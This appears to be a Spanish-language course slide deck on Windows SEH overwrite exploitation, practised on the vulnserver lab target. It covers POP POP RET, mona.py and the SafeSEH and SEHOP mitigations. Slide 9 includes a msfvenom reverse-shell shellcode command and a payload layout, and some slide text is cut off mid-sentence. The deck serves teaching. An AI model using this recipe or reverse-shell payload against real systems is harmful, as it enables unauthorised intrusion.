Slide 1
Clase 129 — Explotación en Windows: manejo de SEH
parte 5 explotacion de sistemas y binarios
Programa de Ciberseguridad Moderna

Slide 2
🎯 Objetivo
• Trasladar los conceptos de explotación al mundo Windows, centrándote en el mecanismo de manejo
• estructurado de excepciones (SEH) y en cómo un overflow que corrompe la cadena SEH permite
• secuestrar el flujo pese a algunas mitigaciones. Verás el uso de POP POP RET, la técnica clásica
• de sobrescritura de SEH y cómo SafeSEH/SEHOP la complican.

Slide 3
📚 Resultados de aprendizaje
• Al finalizar, el alumno podrá:
• Explicar la cadena SEH: EXCEPTIONREGISTRATIONRECORD (next + handler).
• Describir el ataque de sobrescritura de SEH y el rol de POP POP RET.
• Usar x64dbg/WinDbg y mona.py para localizar offsets y gadgets.
• Reconocer SafeSEH, SEHOP y DEP/ASLR como mitigaciones y su impacto.
• Construir un exploit SEH sobre un servicio vulnerable de laboratorio.

Slide 4
🗺️ Temas
• 1 — Modelo de excepciones de Windows
• 2 — Cadena SEH y sus campos
• 3 — Sobrescritura de SEH
• 4 — POP POP RET
• 5 — mona.py
• 6 — SafeSEH / SEHOP
• 7 — DEP/ASLR en Windows

Slide 5
🧠 Explicación en profundidad
• Aunque los fundamentos —controlar el flujo tras un overflow— son universales, Windows tiene una
• arquitectura de manejo de errores propia que abre una vía de explotación característica: el
• Structured Exception Handling (SEH). En Windows, cuando ocurre una excepción (un acceso a
• memoria inválido, una división por cero), el sistema no aborta de inmediato: recorre una cadena de
• manejadores de excepciones registrados, dándole a cada uno la oportunidad de tratar el error. Esa
• cadena vive en la pila, y ahí está la vulnerabilidad: un overflow que la alcance puede
• secuestrar el manejador, de modo que la próxima excepción salte a código del atacante.

Slide 6
📖 Definiciones y características
• SEH (Structured Exception Handling): mecanismo de Windows con una lista enlazada de manejadores
• en el stack. Clave: cada registro tiene next y handler.
• Sobrescritura de SEH: el overflow sobrescribe handler (y next) para desviar la ejecución al
• disparar una excepción. Clave: útil cuando el overflow es mayor que la distancia al retorno.
• POP POP RET: gadget que, al invocarse el handler, salta a nSEH (los 4 bytes previos), donde se
• coloca un short jmp al shellcode. Clave: técnica canónica de SEH.
• SafeSEH: lista blanca de handlers válidos por módulo. Clave: obliga a usar un POP POP RET en

Slide 7
📔 Glosario
• Término — Definición concisa
• SEH — Structured Exception Handling de Windows
• Excepción — Error (acceso inválido, división por cero) que dispara el manejo
• Cadena SEH — Lista de manejadores registrados, en la pila
• nSEH — Puntero al siguiente registro de la cadena
• Handler — Puntero a la función manejadora de esta entrada
• SEH overwrite — Sobrescribir nSEH y Handler con un overflow

Slide 8
🧰 Herramientas y preparación
• En una VM Windows aislada (sin red hacia producción):
• x64dbg o WinDbg (con la extensión de mona en Immunity Debugger clásico).
• mona.py de Corelan.
• vulnserver como objetivo de práctica legal.
• pwntools/python para enviar el payload por socket.

Slide 9
🧪 Laboratorio guiado
• Lanza vulnserver y conéctate con nc/pwntools; identifica el comando vulnerable (p. ej. GMON).
• Provoca el crash enviando una cadena larga y observa en el debugger que la cadena SEH se sobrescribe
• (ver SEH chain).
• Halla el offset a nSEH/SEH con un patrón cíclico:
• Busca un POP POP RET en un módulo sin SafeSEH:
• Construye el payload: [relleno][nSEH: short jmp][SEH: dir POP POP RET][NOPs][shellcode].
• Genera shellcode con msfvenom -p windows/shellreversetcp LHOST=<vm> LPORT=4444 -f python (para

Slide 10
✍️ Ejercicios
• Localiza los badchars del servicio con !mona bytearray y compara memoria.
• Explica por qué se salta primero a nSEH y no directamente al shellcode.
• Identifica un módulo sin SafeSEH en el proceso con !mona modules.
• Sustituye el short jmp por un egghunter cuando el espacio es escaso.
• Describe cómo SEHOP rompería tu cadena y qué haría falta.
• Adapta el shellcode para evitar un badchar concreto (\x00, \x0a).

Slide 11
📝 Reto verificable
• Sobre vulnserver en tu VM, consigue ejecución de código mediante sobrescritura de SEH y recibe una
• shell en tu listener local.
• Criterio de aceptación: tu listener recibe una shell del proceso vulnserver; el payload usa un
• POP POP RET de un módulo sin SafeSEH y un short jmp en nSEH.

Slide 12
⚠️ Errores comunes
• El handler no se ejecuta — No se disparó la excepción; asegura corromper la cadena SEH
• POP POP RET rechazado — El módulo tiene SafeSEH; elige otro con !mona seh
• Shellcode truncado — Badchars presentes; regenera evitándolos
• Short jmp cae en basura — Distancia de salto mal calculada
• Funciona sin DEP, no con DEP — Necesitas ROP para marcar memoria ejecutable

Slide 13
❓ Preguntas frecuentes
• ❓ ¿Por qué SEH en vez del ret clásico? Cuando el overflow es grande, corromper SEH suele ser más
• fiable que alcanzar el retorno directo.
• ❓ ¿Sigue siendo relevante? En software legacy y algunos servicios sí; en binarios modernos con
• SafeSEH+SEHOP+DEP+ASLR es mucho más difícil.
• ❓ ¿mona funciona en WinDbg moderno? Está pensado para Immunity/WinDbg; existen ports. Muchos usan
• x64dbg + scripts propios hoy.

Slide 14
🔗 Referencias
• Corelan, "Exploit writing tutorial part 3: SEH" — <https://www.corelan.be/>
• The Shellcoder's Handbook, parte de Windows. Wiley.
• vulnserver (Stephen Bradshaw) — <https://github.com/stephenbradshaw/vulnserver>
• Microsoft, SEH docs — <https://learn.microsoft.com/windows/win32/debug/structured-exception-handling>

Slide 15

Diagrama de la clase

